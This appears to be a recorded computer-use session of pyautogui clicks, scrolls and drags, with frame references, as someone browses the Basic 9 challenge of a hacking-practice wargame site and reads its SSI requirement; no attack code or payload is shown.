
# - Focus the Level 9 password field and highlight the hint about how input is validated
pyautogui.click(625, 387)

pyautogui.click(569, 342)

pyautogui.moveTo(600, 334)
pyautogui.mouseDown()
pyautogui.moveTo(901, 335)
pyautogui.moveTo(779, 344)
pyautogui.mouseUp()
pyautogui.click(780, 344)

pyautogui.click(626, 395)

pyautogui.click(584, 346)

# - Scroll up to Challenges and bring up the Basic challenges list
pyautogui.scroll(-8, 217, 335)

pyautogui.scroll(1, 164, 393)
pyautogui.scroll(-6, 194, 363)

pyautogui.scroll(2, 195, 363)

pyautogui.scroll(4, 194, 363)
pyautogui.scroll(4, 194, 363)

pyautogui.click(182, 140)

# - View the Basic 9 mission page, then return to the Basic missions list
pyautogui.scroll(-6, 586, 350)
pyautogui.scroll(-13, 586, 350)

pyautogui.scroll(-3, 587, 350)

pyautogui.click(594, 341)

pyautogui.scroll(-3, 603, 342)

pyautogui.click(8, 42)

# - Read the Basic 9 description, select its SSI requirement, and start a new browser tab
pyautogui.moveTo(423, 293)
pyautogui.mouseDown()
pyautogui.moveTo(809, 300)
pyautogui.moveTo(530, 312)
pyautogui.moveTo(807, 297)
pyautogui.moveTo(845, 312)
pyautogui.mouseUp()
pyautogui.click(848, 304)

pyautogui.moveTo(751, 311); pyautogui.dragTo(740, 311)
pyautogui.doubleClick(764, 311)
